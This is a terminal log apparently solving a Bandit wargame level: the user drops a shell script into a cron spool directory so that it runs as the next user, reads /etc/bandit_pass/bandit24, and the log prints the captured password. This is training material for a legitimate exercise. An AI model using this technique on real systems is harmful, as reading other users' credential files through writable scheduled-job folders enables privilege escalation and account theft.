 bandit23@bandit:/tmp/bandit24sf$ chmod 777 .
bandit23@bandit:/tmp/bandit24sf$ ls
sf.sh
bandit23@bandit:/tmp/bandit24sf$ cp sf.sh /var/spool/bandit24/
bandit23@bandit:/tmp/bandit24sf$ cat /var/spool/bandit24/sf.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bandit24sf/bandit24
bandit23@bandit:/tmp/bandit24sf$ ls -l /var/spool/bandit24/sf.sh
ls: cannot access '/var/spool/bandit24/sf.sh': No such file or directory
bandit23@bandit:/tmp/bandit24sf$ ls -l
total 8
-rw-r--r-- 1 bandit24 bandit24 33 Apr 21 01:28 bandit24
-rwxrwxrwx 1 bandit23 root     69 Apr 21 01:19 sf.sh
bandit23@bandit:/tmp/bandit24sf$ cat bandit24
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ